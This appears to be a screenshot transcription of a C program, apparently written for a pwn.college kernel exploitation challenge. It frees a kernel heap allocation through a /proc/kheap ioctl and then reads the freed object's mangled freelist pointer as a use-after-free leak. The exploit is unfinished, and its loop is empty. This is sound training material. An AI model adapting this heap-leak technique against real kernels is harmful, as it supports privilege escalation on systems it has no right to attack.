 };
struct req req;
char buf[0x1000];
void main() {
int ret;
// default setup
req.ptr = buf;
req.len = 0x1d0;
// created an allocation
int fd = open("/proc/kheap", O_RDWR);
// Freed the allocation
ret = ioctl(fd, 0x5703, &req);
printf("ioctl1 = %d\n", ret);
ret = ioctl(fd, 0x5700, &req);
printf("ioctl2 = %d\n", ret);
uint64_t *next_ptr = (uint64_t *) (buf + 0xe8);
uint64_t mangled_next_ptr = *next_ptr;
printf("leak 0x%llx\n", mangled_next_ptr);
for (int i = 0; i < 8; i++) {
}
getchar();
}
~
do.c [+] 39,30-37 Bot
[0] 1:nvim*Z 2:bash- hacker@pwn.college
Parker Square